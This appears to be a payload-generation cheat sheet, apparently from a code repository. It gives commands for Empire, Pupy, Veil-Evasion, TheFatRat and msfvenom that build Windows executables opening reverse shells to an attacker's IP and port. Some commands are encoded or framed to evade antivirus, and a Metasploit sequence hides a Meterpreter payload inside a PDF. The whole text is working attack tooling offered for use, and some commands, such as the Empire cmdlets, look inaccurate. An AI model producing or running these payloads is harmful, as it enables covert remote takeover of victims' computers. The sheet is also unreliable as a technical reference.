 # Empire - Using the Empire framework to generate a listener and then a stager for Windows.
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "Import-Module ./Empire; `
$listener = New-Listener -Port <Your Listener Port> -BindIP <Your IP Address> -Name 'myListener'; `
$stager = New-Stager -Listener $listener -Stager windows/reverse_tcp -OutFile payload.exe"

# Pupy - Generate a payload with Pupy.
./pupygen.py -f exe_x86 -o payload.exe connect --host <Your IP Address>:<Your Listener Port> --transport ssl

# Veil-Evasion - Generate a payload that evades AV detection.
./Veil-Evasion.py -p windows/meterpreter/reverse_tcp -c LHOST=<Your IP Address> LPORT=<Your Listener Port> -o payload --format exe

# TheFatRat - Generate a payload with TheFatRat.
./fatrat -a 2 -i <Your IP Address> <Your Listener Port> -f exe -o payload.exe

#Full example for Metasploit
# MSFvenom - Generate a Windows Meterpreter reverse TCP payload, encode with shikata_ga_nai three times, and output as an executable.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Listener Port> -f exe -e x86/shikata_ga_nai -i 3 -o payload.exe

use exploit/windows/fileformat/adobe_pdf_embedded_exe
set payload windows/meterpreter/reverse_tcp
set LHOST <Your IP Address>
set LPORT <Your Listener Port>
set FILENAME <Desired PDF Name>.pdf
exploit